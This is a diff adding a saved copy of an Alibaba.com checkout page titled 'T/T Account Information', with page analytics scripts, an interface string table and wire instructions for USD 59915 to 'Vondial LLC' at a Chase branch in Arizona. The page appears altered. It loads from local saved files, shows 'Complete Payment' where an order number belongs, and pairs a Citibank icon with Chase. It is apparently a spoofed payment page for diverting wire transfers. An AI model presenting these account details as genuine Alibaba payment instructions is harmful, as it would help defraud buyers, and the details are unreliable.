+<body version="0.0.223" data-spm="12336151" class="notranslate" data-spm-anchor-id=""><script src="./index_files/index.js(7).download" crossorigin=""></script><script id="beacon-aplus" src="./index_files/saved_resource" exparams="userid=&amp;aplus=&amp;ali_beacon_id=-&amp;ali_apache_id=11.227.117.44.1623053299593.483877.7&amp;ali_apache_track=ms%3D%7Cmt%3D3%7Cmid%3Dus1442025603zfsr&amp;ali_apache_tracktmp=W_signed%3DY&amp;dmtrack_c=%7Btrfc_i%3Dppc%5E5or3t1fm%5E%5E1f7io7s81%7Caep_usuc_f%3D-%7Caeu_cid%3D-%7D&amp;pageid=a0f28a810bb014fe60fe429a17ae13431793e44010&amp;hn=bounty011176020254.us.ot7&amp;asid=AQAAAACaQv5ggxxNOwAAAABjM3YgeRkAQA%3D%3D&amp;at_bu=icbu&amp;dmtrack_b=%7Bifm%3D0%7Clogin%3D1%7D" plugins="aplus_plugin_icbu/0.0.14/index.js"></script><script>with(document)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("exparams","userid=&aplus&ali_beacon_id=&ali_apache_id=11%2e227%2e117%2e44%2e1623053299593%2e483877%2e7&ali_apache_track=ms%3d%7cmt%3d3%7cmid%3dus1442025603zfsr&ali_apache_tracktmp=W%5fsigned%3dY&dmtrack_c={}&pageid=a0f28a810bb014fe1627275930&hn=bounty011176020254%2eus%2eot7&asid=AQAAAACaQv5ggxxNOwAAAABjM3YgeRkAQA==&at_bu=icbu",id="beacon-aplus",src="//assets.alicdn.com/g/alilog/??aplus_plugin_icbufront/index.js,mlog/aplus_v2.js")</script>
+    <!-- tangram:2689 begin-->
+
+
+        
+
+
+
+                                                                    <!---->
+                                   
+<script>
+ try{
+    
+    (function() {
+    'use strict';
+        if(window.__performace__trace__ucm){
+            return ;
+        }
+        window.__performace__trace__ucm = true;
+        var pageConfigs={};
+                                            
+        pageConfigs["a2700.12336158"] = {"heSelector":".pay-method-wrapper","minCount":"1","maxCount":"3","minEvalTime":"20","retCodeIndex":"-1","openBB":true}
+        
+                                    
+var i=0;var perf={};function trace(type,action){var __WPO=window.__WPO;if(!__WPO||typeof __WPO.speed!=="function"||typeof __WPO.custom!=="function"){i++;if(i<30){setTimeout(function(){trace(type,action)},500)}}else{setTimeout(function(){switch(type){case"count":__WPO.custom('count',action);break;case"speed":__WPO.speed(action[0]-0,action[1]-0);break}},100)}}if(!window.requestAnimationFrame){trace("count","cancel_no_rAF");return false}if(!window.performance){trace("count","cancel_no_performance")}requestAnimationFrame(function startMeasureFMP(){var metaNodes=Array.prototype.filter.call(document.getElementsByName("data-spm"),function(node){return node&&node.tagName==="META"});if(!metaNodes.length){return false}var spmId_a=metaNodes[0].content;var spmId_b=document.body.getAttribute("data-spm");if(!spmId_a||!spmId_a){return false}var spmid=[spmId_a,spmId_b.replace(/\/\w+/,"")].join(".");var config=pageConfigs[spmid];if(!config){trace("count","cancel_nonconfig");return false}if(config.openBB){if(!window.__BB){window.__BB={mode:-1}}}var _tmp=document.createElement("i");_tmp.innerHTML=config.heSelector;var selector=_tmp.innerText;measureFMP(selector,config)});function measureFMP(selector,config){var rAF;var evalime=config.minEvalTime||20;rAFMeasure(0,document.querySelectorAll(selector).length?new Date():null);addVisibilityChange(cancelrFAMeasure);function cancelrFAMeasure(e){var hes=document.querySelectorAll(selector);if(hes.length>0){var type=e?e.type:"visiblilty";trace("count","cancel_"+e.type);cancelAnimationFrame(rAF);removeVisibliltyChange(cancelrFAMeasure)}}function measureDone(time){if(isNaN(time)){trace("count","cancel_no_time");return}if(!time){trace("count","cancel_time_zero");return}if(!isNaN(parseInt(config.retCodeIndex))&&config.retCodeIndex!=-1){trace("speed",[config.retCodeIndex,time-performance.timing.navigationStart])}if(config.openBB&&window.__BB&&parseInt(window.__BB.mode)==-1){window.__BB.exposed=new Date(time)}if(!window.__bl){window.__bl={}}if(!window.__bl.pipe){perf['cfpt']=new Date(time)-performance.timing.navigationStart;__bl.pipe=['performance',perf]}removeVisibliltyChange(cancelrFAMeasure)}function rAFMeasure(i,cpt){if(rAF){cancelAnimationFrame(rAF)}rAF=requestAnimationFrame(rFACallBack);function rFACallBack(){var hes=document.querySelectorAll(selector);if(hes.length>=config.minCount){var runTime=performance.now();var ttfb=performance.timing.responseStart-performance.timing.navigationStart;var he=hes[0];var fmp=cpt||new Date();if(cpt&&performance.getEntriesByType){var pPTs=performance.getEntriesByType("paint");if(pPTs.length){fmp=new Date(performance.timing.navigationStart+pPTs[pPTs.length-1].startTime)}else if(i<2){rAFMeasure(++i,cpt);return}}perf['t5']=fmp-performance.timing.navigationStart;var bgimgurl="";if(he.style&&he.style.backgroundImage){var match=he.style.backgroundImage.match(/\url\("(.*)"\)/);if(match&&match[1]){bgimgurl=match[1]}}if(he.tagName==="IMG"||bgimgurl){var minlen=Math.min(config.maxCount||1,hes.length);var counter=0;var maxHit=new Date();perf['t6']=maxHit-performance.timing.navigationStart;for(var j=0;j<minlen;j++){he=hes[j];if(bgimgurl){(function(bgimgurl){var bgi=0;counter++;var measureBgImgUrl=setInterval(function(){bgi++;var pRTs=performance.getEntriesByName(bgimgurl);if(pRTs.length){counter--;var pRT=pRTs[0];perf['t7']=pRT.responseEnd;maxHit=Math.max(maxHit,new Date(performance.timing.navigationStart+pRT.responseEnd));clearInterval(measureBgImgUrl);if(counter===0){measureDone(maxHit)}}if(bgi>evalime){clearInterval(measureBgImgUrl);trace("count","cancel_img_overtime")}},1000)})(bgimgurl)}else if(he.complete){perf['t8']=fmp-performance.timing.navigationStart;measureDone(fmp)}else{(function addImgLoadEvent(element){counter++;var src=element.src;element.addEventListener("load",function onImgLoad(){try{var pRTs=performance.getEntriesByName(src);var pRT=pRTs[0];maxHit=Math.max(maxHit,new Date(performance.timing.navigationStart+pRT.responseEnd));perf['t9']=maxHit-performance.timing.navigationStart}catch(e){maxHit=Math.max(maxHit,new Date());perf['t10']=maxHit-performance.timing.navigationStart}counter--;if(counter===0){measureDone(maxHit)}},false)})(he)}}}else{measureDone(fmp)}}else{if(i<(evalime*60)){rAFMeasure(++i)}else{trace("count","cancel_overtime")}}}}function getVisibliltyAttr(){var hidden,visibilityChange;if(typeof document.hidden!=="undefined"){hidden="hidden";visibilityChange="visibilitychange"}else if(typeof document.msHidden!=="undefined"){hidden="msHidden";visibilityChange="msvisibilitychange"}else if(typeof document.webkitHidden!=="undefined"){hidden="webkitHidden";visibilityChange="webkitvisibilitychange"}return{hidden:hidden,visibilityChange:visibilityChange}}function addVisibilityChange(handleVisibilityChange){var attr=getVisibliltyAttr();if(typeof document[attr.hidden]==="undefined"){window.addEventListener("focus",handleVisibilityChange,false)}else{document.addEventListener(attr.visibilityChange,handleVisibilityChange,false)}}function removeVisibliltyChange(handleVisibilityChange){var attr=getVisibliltyAttr();if(typeof document[attr.hidden]==="undefined"){window.removeEventListener("focus",handleVisibilityChange)}else{document.removeEventListener(attr.visibilityChange,handleVisibilityChange)}}}
+    })();
+}catch(e){
+    console.log(e)
 }
-.style2 {
-	color: #333333;
-	font-size: 14px;
+</script>
+<!-- tangram:2689 end-->
+
+    <!-- tangram:4089 begin-->
+<style>
+.checkout-simple-header-wrapper{padding-top:10px;height:65px;min-width:1200px;background-color:#fff;box-shadow:2px 2px 3px rgba(0,0,0,.1)}.checkout-simple-header-wrapper header{margin:0 auto;max-width:1200px;min-width:600px;height:55px;font-size:14px;line-height:55px}.checkout-simple-header-wrapper header .logo{float:left;margin-top:9px;margin-left:5px;width:210px;height:38px;background-image:url(https://img.alicdn.com/tfs/TB1bk6ygPihSKJjy0FiXXcuiFXa-1200-800.png);background-size:600px 400px;font-size:0}.checkout-simple-header-wrapper header .anchor{float:left;margin-top:17px;margin-left:-2px;height:24px;color:#333;text-decoration:none;font-size:22px;font-family:Roboto,"Helvetica Neue",Helvetica,Tahoma,Arial,"PingFang SC","Microsoft YaHei";line-height:24px}.checkout-simple-header-wrapper header .anchor:hover{color:#f60}
+</style>
+
+<div class="checkout-simple-header-wrapper">
+  <header>
+    <a href="https://www.alibaba.com/" class="logo" data-val="Alibaba.com">Alibaba.com</a>
+    <a class="anchor" href="https://cashier.alibaba.com/payment/tt/detail?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=&amp;accountType=TT_US_GGS" target="">Checkout</a>
+  </header>
+</div>
+<script>
+        window.PG_CREATE_CARD_THROTTLE = 100;
+    window.PG_CREATE_CARD_THROTTLE_FLAG = (Math.floor(Math.random() * 100 + 1)) <= window.PG_CREATE_CARD_THROTTLE;
+</script>
+
+<!-- tangram:4089 end-->
+
+<script> window.__BB_time3 = Date.now(); </script>
+    <!-- tangram:3881 begin-->
+<!-- tangram:3881 begin-->
+    <!-- tangram:3884 begin-->
+<!-- tangram:3884 end-->
+
+
+<div id="app" data-spm="app"><div class="detail-layout"><nav aria-label="Breadcrumb" class="header" style="position: relative;"><ul class="next-breadcrumb"><li class="next-breadcrumb-item"><span class="next-breadcrumb-text"><a href="https://cashier.alibaba.com/payment/cashier.htm?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI="><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.layouts.detail.TradeAssuranceCheckout">Trade Assurance Checkout</span></a></span><span class="next-breadcrumb-separator"><i class="next-icon next-icon-arrow-right next-medium"></i></span></li><li class="next-breadcrumb-item"><span class="next-breadcrumb-text activated" aria-current="page">T/T Account Information</span></li></ul></nav><div class="detail-layout-wrapper"><div class="tt-pay-detail" data-spm-anchor-id="a2700.12336151.app.i1.7fe665aaCcozFg"><div class="detail-logo"><img src="./index_files/TB1Tsx2r4jaK1RjSZFAXXbdLFXa-106-106.png"></div><div class="detail-content"><div class="order-number"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.OrderNumber">Order Number:</span>&nbsp;<span>Complete Payment</span></div><div class="tip"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PleaseCompleteTheWireTransfer">Please complete the wire transfer at your bank (local branch or online) with the following information.</span></div><div class="payment-notice"><div><div class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentNoticeTitle">Payment Notice</span></div><div class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentNoticeContent">Please provide this supporting file to your bank as needed.</span></div></div><button type="button" class="next-btn next-medium next-btn-secondary"><i class="next-icon next-icon-download next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Download">Download</span></button></div><div class="print-content" id="download-only"><div class="print-header"><span class="header-content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.CurrencyDomesticTransfer">USD Domestic Wire Transfer Account</span></span><span class="header-action" style="visibility: visible;"><button type="button" class="next-btn next-medium next-btn-primary next-btn-text print-button"><i class="next-icon next-icon-print next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Print" data-spm-anchor-id="a2700.12336151.app.i3.7fe665aaCcozFg">Print</span></button><button id="download" type="button" class="next-btn next-medium next-btn-secondary"><i class="next-icon next-icon-download next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Download" data-spm-anchor-id="a2700.12336151.app.i0.7fe665aaCcozFg">Download</span></button></span></div><ul class="payment-summary"><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentTotal">Payment total:</span></span><span class="content">USD 59915</span></li><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentTransactionFee">Transaction fee:</span></span><span class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-confirm.ChargedByRemittingBank">Charged by remitting bank</span></span></li><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.EstimatedPaymentReceipt">Processing time:</span></span><span class="content">1-2 business days</span></li></ul><div role="alert" class="next-message next-message-notice next-addon next-medium next-title-content notice-top"><i class="next-icon next-medium next-message-symbol next-message-symbol-icon"></i><div class="next-message-title"><div><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.notice_top.local_tt.tip">To avoid payment failure, please require your bank to confirm beneficiary bank's final receipt currency as in USD.</span></div></div></div><div class="account-table"><div class="next-table next-table-medium no-header zebra"><table role="table"><colgroup><col style="width: 264px;"><col></colgroup><tbody class="next-table-body"><tr class="next-table-row first" role="row"><td data-next-table-col="0" data-next-table-row="0" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="0"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.currency">Payment currency:</span></div></td><td data-next-table-col="1" data-next-table-row="0" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="0"><span class="text-bold local-tt-current"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.pay-detail.account.material.PayInCurrency">USD only</span></span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="1" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="1"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_account_no">Beneficiary account number:</span></div></td><td data-next-table-col="1" data-next-table-row="1" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="1"><div class="col-account-no"><div><span class="account-no">702011690</span></div></div></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="2" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="2"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank_swift_code">Swift code:</span></div></td><td data-next-table-col="1" data-next-table-row="2" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="2">CHASUS33XXX</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="3" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="3"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.destination">Beneficiary country/region:</span></div></td><td data-next-table-col="1" data-next-table-row="3" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="3">United States</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="4" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="4"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_name">Beneficiary name:</span></div></td><td data-next-table-col="1" data-next-table-row="4" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="4"><span data-spm-anchor-id="a2700.12336151.app.i2.7fe665aaCcozFg">Vondial LLC</span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="5" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="5"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_address">Beneficiary address:</span></div></td><td data-next-table-col="1" data-next-table-row="5" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="5">1769 Sea Creek Dr, Bullhead City AZ 86442</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="6" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="6"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank">Beneficiary bank:</span></div></td><td data-next-table-col="1" data-next-table-row="6" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="6"><span>Chase Bank<i class="alife-bc-payment-icon alife-bc-payment-icon-citibank alife-bc-payment-icon-small logo-citi"></i></span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="7" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="7"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank_address">Beneficiary bank address:</span></div></td><td data-next-table-col="1" data-next-table-row="7" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="7">3699 AZ-95 Ste 900, Bullhead City, AZ 86442</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="8" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="8"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.aba_no">ABA number/Routing number:</span></div></td><td data-next-table-col="1" data-next-table-row="8" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="8">122100024</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="9" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="9"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.ach_payment_code">ACH payment code:</span></div></td><td data-next-table-col="1" data-next-table-row="9" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="9">IAT</div></td></tr><tr class="next-table-row last" role="row"><td data-next-table-col="0" data-next-table-row="10" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="10"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.text_remark">Remark:</span></div></td><td data-next-table-col="1" data-next-table-row="10" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="10"><div>Complete Payment<br><span class="remark-tip"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.pay-detail.account.material.PleaseInclude">Please include the order reference</span></span></div></div></td></tr></tbody></table></div></div><div class="notice-bottom"><div class="flag-notice">Notice</div><div class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.notice_bottom.TT_US_GGS">You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.</span></div></div><div class="print-date"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PrintDate">Print date:</span> July 25, 2021 (GMT-8) </div></div></div></div></div><div class="footer"><a href="https://cashier.alibaba.com/payment/cashier.htm?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI="><button type="button" class="next-btn next-medium next-btn-primary next-btn-text"><i class="next-icon next-icon-arrow-left next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.layouts.detail.UseOtherPaymentMethods">Use other payment methods</span></button></a></div></div></div>
+<!-- tangram:3881 end-->
+
+<!-- tangram:3881 end-->
+<script> window.__BB_time4 = Date.now(); </script>
+
+<link rel="stylesheet" type="text/css" href="./index_files/common.css">
+<link rel="stylesheet" type="text/css" href="./index_files/index.css">
+
+
+<script type="json/i18n">
+    {"checkout.pay-account.guide.VisitWesternUnionWebsiteOr":"Visit Western Union website or branch location","checkout.logistics-view.components.product-info.LogisticsOrderNumber":"Logistics Order Number:","checkout.noticeVerify.ach-notice.BackToAccountList":"Back to account list","checkout.logistics-view.components.product-info.OrderDate":"Order Date: ","checkout.pay-confirm-dialog.sepa-confirm.AccountNumberIban":"Account number - IBAN:","checkout.components.activity.WithSaving":"With saving a card","checkout.components.self-brand.content":"<div class=\"ta-brand-balloon-content\">\n  <span>Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.</span>\n  <br /> <br />\n  <span>Trade Assurance ensures</span>\n  <br />\n  <span class=\"footer\">\n    <span class=\"item\">\n      <img src=\"//img.alicdn.com/tfs/TB1tOrNeVT7gK0jSZFpXXaTkpXa-26-20.svg\" />\n      &nbsp;\n      <span>Product Quality</span>\n    </span>\n    <span class=\"item\">\n      <img src=\"//img.alicdn.com/tfs/TB1MefPe4z1gK0jSZSgXXavwpXa-27-22.svg\" />\n      &nbsp;\n      <span>On-Time Shipment</span>\n    </span>\n  </span>\n</div>","checkout.eChecking.payment_description":"Direct payment from an online bank","checkout.components.pay-account.BeneficiaryCountryRegion":"Beneficiary Country/Region: ","checkout.tt_account_detail.material.iban":"IBAN:","checkout.add-account.sepa-form.YourAddress":"Your Address:","checkout.western-union.models.western-union.GetPaymentResultFail":"Get Payment Result Fail","checkout.components.pay-confirm.DependsOnYourBank":"Depends on your bank","checkout.combine-payment-view.components.table.money":"订单金额","checkout.credit-card.component.continue-to-pay.secondary.11020":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-confirm.ChargedByRemittingBank":"Charged by remitting bank","checkout.inspection-view.components.product-info.InspectionOrder":"Inspection Order","checkout.ot.pay-account.guide.3":"Confirm payment","checkout.payment.paymentError.btn_OK":"Try Again","checkout.ot.pay-account.guide.1":"Click on Access Bank Account","checkout.ot.pay-account.channel.GIROPAY":"1-2 business days to process\n","checkout.ot.pay-account.guide.2":"Select bank and enter account info","checkout.ot.pay-confirm.pay-btn":"Access bank account","checkout.components.pay-confirm.tax-name.MYTip":"In accordance with the tax laws and regulations in Malaysia, Alibaba is obligated to charge and collect Malaysia Service Tax at 6% from Malaysia customers and will remit the same to the relevant tax authorities.","checkout.payPal.component.continue-to-pay.continue-label":"Payment amount","checkout.account-list.account.unavailable_reason.CC_INVALID_CARD":"Invalid card. This card is currently not available for making payment for this transaction. ","checkout.credit-card.component.continue-to-pay.secondary.ACCOUNT_USED":"Sorry, the free shipping promotion applies for new buyers only.","checkout.components.pay-confirm.ggsNotice":"Please review the Purchase Order before completing your payment. By proceeding with the payment, you are agreeing to the terms specified in the Purchase Order. ","checkout.google-pay.pay-confirm.pay-btn.disabled-tip":"Google Pay is not available","checkout.payment.status_AMOUNT_MAX_OF_BUSINESSL_ACCOUNT":"Amount exceed maximum MYR 1,500,000","checkout.noticeVerify.ach-notice.BankRoutingNumber":"Bank Routing Number:","checkout.components.apple_pay.qr.type_qr":"QR code","checkout.components.pay-detail.IfTheOrderIsModified":"If the order is modified, please get a new account number at the Trade Assurance Checkout.","checkout.components.pay-confirm.tax-name.IN":"GST","checkout.pay-confirm-dialog.sepa-confirm.CreditorName":"Creditor Name:","checkout.components.pay-account.transaction-fee-tip.TT_AU":"Extra costs might incur when making cross-border transactions.","checkout.pay-method-info.fee-detail.promotionInfoNotice":"Final transaction fee charged is shown at checkout, which may vary depending on specific eligibility rules stated from previous promotional copy.","checkout.ot.ideal-bank-list.bank.vanLanschotBankiers":"Van Lanschot Bankiers","checkout.tt_choose_account.payment_total":"Payment Total: ","checkout.components.pay-method-info.estimated":"(estimated)","checkout.components.pay-confirm.tax-name.DEFAULTTip":"In accordance with the tax laws and regulations, Alibaba is obligated to charge and collect GST/VAT from customers and will remit the same to the relevant tax authorities.","checkout.alipay_instantPay.pay_account.defalutPayInfo.action":"修改付款人信息","checkout.components.pay-detail.exceed_limit_tip":"Domestic Transfer option is not available to any order of more than US$1,000,000. The fund wired via the Domestic Transfer option in the equivalent amount of US$1,000,000 or more will be transferred to the seller in the same currency as it was wired and might be less than the agreed USD amount of the relevant order after being converted into USD by the seller.","checkout.account-list.account.unavailable_reason.CC_3D_NOT_SUPPORT":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.year.validator.required":"Please select.","checkout.pay-pal.not-in-support.supportCountryCodeList":"PayPal accounts registered in this country/region are currently not supported.","checkout.components.pay-detail.PaymentTransaction":"{paymentTransactionFee} (Charged by remitting bank)","checkout.pay-confirm.select-currency.popular":"Popular currencies","checkout.payment.status_AMOUNT_MORE_THAN_MOLPAY_BUSINESS":"Amount exceed maximum MYR 1,500,000","checkout.account-list.account.unavailable_reason.CARD_AMOUNT_UNAVAILABLE":"Amount exceed maximum USD 1,200\n","checkout.tt_account_detail.material.text_remark":"Remark:","checkout.add-account.ach-form.PleaseEnterTheCity":"Please enter the city.","checkout.goToVerify.ach-verification.BankRoutingNumber":"Bank Routing Number:","checkout.account-list.account.ClickHereToRemove":"Click here to remove","checkout.components.rfp-brand.PaymentSecurity":"- Direct payment processing secured by Alibaba.com","checkout.components.pay-confirm.ViewAccountInformation":"View Account Information","checkout.components.apple_pay.qr.dialog.scan_code_with_camera":"iPhone Camera","checkout.components.refund-view.title":"服务订单","checkout.cashier.ta-brand-balloon.ensure.shipment":"On-Time Shipment","checkout.components.pay-confirm.pay-button-tips":"点击确认支付后将同时扣除美金和人民币账户，请注意账户余额变化。\n","checkout.pay-detail.account.Country":"Country:","checkout.pay-account.pay-confirm-dialog.Cancel":"Cancel","checkout.pay-account.guide.ViewAccountInformation":"View account information","checkout.pay-account.add-card.CityTown":"City / Town","checkout.components.apple_pay.qr.use_safari_tips":"Copy the webpage URL <br/> and visit it in your <br/> Safari browser.","checkout.ot.validate.name-invalid-characters":"English/Japanese only","checkout.onetouchAccount.disable_reason.content_action":"查看充值帐户","checkout.goToVerify.ach-verification.CheckingAccountNumber":"Checking Account Number:","checkout.cashier.component.url.errorCode_11104":"This card has already been used to apply the discount. Please use another card or continue to pay with original transaction fees.","checkout.pay-account.add-card.CountryRegion":"Country / Region","checkout.add-account.ach-form.PleaseEnterTheAddress":"Please enter the address.","checkout.components.pay-detail.Print":"Print","checkout.cashier.PaymentMethod.errorTip":"Please select a payment method.","checkout.cashier.component.url.errorCode_11103":"You have already applied the discount. Please return to the checkout or continue to pay with original transaction fees.","checkout.add-account.ach-form.PleaseEnterTheFederalTax":"Please enter the federal Tax ID.","checkout.components.pay-detail.payment_limit":"Payment limit:","checkout.payment.status_AMOUNT_MAX_OF_APPLE":"Amount exceed maximum USD 12,000","checkout.components.pay-detail.WesternUnion":"Western Union Payment Account Information","checkout.onetouchAccount.payment_USD.CNY_balance":"人民币余额账号","checkout.e-checking.models.e-checking.VerifyAccountFailed":"Verify Account Failed","checkout.add-account.ach-form.PleaseEnterTheZipCode":"Please enter the ZIP Code.","checkout.payment.status_ACH_OFFLINE":"No longer supported. For payment support please contact +1 (646) 663-6100.","checkout.pay-confirm-dialog.sepa-confirm.BySigningThisMandateForm":"By signing this mandate form, you authorize (A) GLOBAL COLLECT BV to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with the instructions from GLOBAL COLLECT BV. As part of your rights, you are entitled to a refund from your bank under the terms and conditions of your agreement with your bank. A refund must be claimed within 8 weeks starting from the date on which your account was debited. Your rights regarding the above mandate are explained in a statement that you can obtain from your bank.","checkout.pay-account.add-card.InputStateProvince":"Input State/Province","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_CONSIGNEENAME":"This card is currently not available for making payment for this transaction. ","checkout.verification.change-av.YouMayContinueWithA":"You may continue with a different verification method, which does not require your online banking credentials, Alibaba.com will make two transfers to your account within","checkout.components.pay-detail.CurrencyDomesticTransfer":"{currency} Domestic Wire Transfer Account","checkout.ggs-view.components.product-info.OrderDate":"Order Date: ","checkout.cashier.component.rfp-protocol.content":"<ul>\n<li>1. This payment was made for Order No. {orderId}; total amount is {currency} {paymentTotalAmount}.Currently we only support T/T payment method for Direct Pay Order.&nbsp;</li>\n<li>2. If the order amount changed due to order modification, the order payment information will need to be confirmed again.</li>\n<li>3. As this is a [Direct Pay] order, should there be any post-sale servicing needs or disputes, it shall be resolved by direct negotiation between the buyer and seller.</li>\n</ul>","checkout.payment.status_AMOUNT_MORE_THAN_MOLPAY_PERSONAL":"Amount exceed maximum MYR 29,500","checkout.account-list.account.unavailable_reason.CC_PAYCARD_REVIEW_FAILED":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.components.pay-detail.EstimatedPaymentReceipt":"Processing time:","checkout.monthly_withHold.payment_title":"物流月结代扣","checkout.components.pay-confirm.tax-name.MY":"Service Tax:","checkout.add-account.sepa-form.SwiftBic":"SWIFT BIC:","checkout.pay-pal.fail-result.TryAnotherPaymentMethod":"Return to Checkout","checkout.cashier.models.cashier.SignProtocolFailed":"Sign Protocol Failed","checkout.tt_account_detail.notice_bottom.TT_AU_GGS":"You can remit funds via EFT and wire transfers. EFT (Electronic funds transfer) is an efficient payment without the direct intervention of bank staff. You can contact your financial institution to learn about EFT.","checkout.verification.goToVerify.YouHaveSuccessfullySubmittedYour":"You have successfully submitted your bank account information. Alibaba.com will make 2 small fund transfers to your account within","checkout.onetouchAccount.payment_USD.disable_reason.title":"该账户外币与人民币余额均不足，您还需要充值<span style=\"font-weight: 500\">{currency} {amount}</span>（具体以锁定汇率为准）,请先转账到您的充值账户，在再重新缴费。注意：若您还有欠费，充值后的账户余额将优先扣除已逾期欠费","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo.required":"不能为空","checkout.pay-account.guide.AddANewCardTo":"+ Add a new card to pay in {currency}","checkout.components.pay-account.transaction-fee-tip.TT_CA":"Extra costs might incur when making cross-border transactions.","checkout.pay-account.add-account.AddANewBankAccount":"Add a New Bank Account","checkout.pay-account.add-card.BillingAddress":"Billing Address","checkout.ot.pay-account.channel.P24":"1-2 business days to process\n","checkout.components.pay-account.ProcessingTime":"Processing Time","checkout.ot.pay-account.country.select":"Select the country of your bank account","checkout.add-account.sepa-form.AccountInformationError":"Account information error.","checkout.payPal.component.catchBtn.Back":"Back to checkout","checkout.components.self-brand.PaymentSecurity":"- Protects your Alibaba.com orders.","checkout.add-account.ach-form.CityAndState":"City and State:","checkout.ot.pay-account.channel.PAYU":"1-2 business days to 